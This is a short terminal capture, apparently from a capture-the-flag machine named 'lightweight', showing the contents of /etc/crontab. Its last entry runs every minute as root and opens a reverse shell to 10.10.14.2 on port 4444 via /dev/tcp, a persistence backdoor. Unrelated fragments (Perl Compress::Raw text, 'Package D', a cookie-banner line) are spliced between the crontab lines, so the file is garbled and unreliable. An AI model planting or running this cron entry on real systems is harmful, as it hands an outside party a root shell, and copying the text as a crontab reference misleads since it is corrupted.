 [ldapuser1@lightweight tmp]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
Package D
# Example of job definition:
# .---------------- minute (0 - 59)
low-level interfa
# | .------------- hour (0 - 23)
Compress::Raw
# | | .---------- day of month (1 - 31)
files/buffers. low
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
Compress::Raw
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
We use cookies to provide
By continuing
* * * * * root /bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1
[ldapuser1@lightweight tmp]$